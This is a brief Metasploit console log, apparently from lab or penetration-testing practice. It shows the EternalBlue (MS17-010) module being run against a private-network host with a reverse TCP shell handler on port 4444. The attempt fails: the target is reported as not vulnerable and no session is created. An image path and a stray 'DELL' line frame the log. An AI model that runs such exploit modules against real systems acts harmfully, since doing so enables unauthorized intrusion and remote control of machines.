 Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.7:4444
[*] 192.168.1.2:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.1.2:445 - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.1.2:445 - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.1.2:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
DELL